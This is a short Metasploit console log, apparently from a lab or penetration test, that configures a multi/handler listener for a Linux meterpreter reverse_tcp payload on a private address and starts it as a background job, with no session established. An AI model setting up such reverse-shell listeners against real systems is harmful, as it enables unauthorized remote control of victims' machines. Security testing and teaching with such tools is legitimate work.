 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.5.5.138
LHOST => 10.5.5.138
msf6 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf6 exploit(multi/handler) > set ExitOnSession False
ExitOnSession => false
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.5.5.138:8080